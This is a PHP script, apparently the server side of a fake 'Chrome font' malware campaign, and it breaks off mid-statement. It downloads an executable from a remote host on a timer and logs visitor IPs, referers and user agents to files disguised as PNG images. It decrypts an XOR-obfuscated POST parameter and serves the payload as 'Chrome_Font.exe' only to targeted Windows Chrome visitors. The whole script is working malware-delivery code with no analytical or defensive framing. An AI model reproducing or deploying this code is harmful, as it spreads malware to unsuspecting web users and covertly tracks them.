 <?php
$file = "blog.xml.php";
function dwnld($file)
{
$exe = @file_get_contents('http://3 /2na2nana');
file_put_contents($file, $exe);
}
if (is_file($file)) {
if ((time() - filemtime($file)) > 900) {
dwnld($file);
}
} else
dwnld($file);
file_put_contents('./logo3.png', $_SERVER['REMOTE_ADDR'] . '    ' . @$_SERVER['HTTP_REFERER'] . '   ' . $_SERVER[
'HTTP_USER_AGENT'] . "\r\n", FILE_APPEND | LOCK_EX);
if (isset($_POST["infol"])) {
function enco($String)
{
$Seq   = 'pAsswd1';
$Gamma = '';
while (strlen($Gamma) < strlen($String)) {
$Seq = pack("H*", md5($Gamma . $Seq . '123456790'));
$Gamma .= substr($Seq, 0, 8);
}
return $String ^ $Gamma;
}
function logg($msg)
{
file_put_contents('./logo2.png', $msg . "\r\n", FILE_APPEND | LOCK_EX);
}
$ua    = $_SERVER['HTTP_USER_AGENT'];
$ref   = $_SERVER['HTTP_REFERER'];
$ip    = $_SERVER['REMOTE_ADDR'];
$param = enco(base64_decode($_POST["infol"]));
$arr   = explode('-|x|-', $param);
if (sizeof($arr) == 3) {
if ($arr[1] == $ip) {
if (strstr($ref, $arr[2])) {
if ((strstr($ua, 'Windows')) and (strstr($ua, 'Chrome'))) {
header("Content-Type: application/octet-stream");
header("Accept-Ranges: bytes");
header("Content-Length: " . filesize($file));
header("Content-Disposition: attachment; filename=Chrome_Font.exe");
readfile($file);
logg('GOOD  ' . $ip . ' ' . $ua . ' ' . $ref);
exit;
} else
logg($ip . '    UA  ' . $ua);
} else
logg($ip . '    REF ' . $arr[2] . ' -> ' . $ref);
} else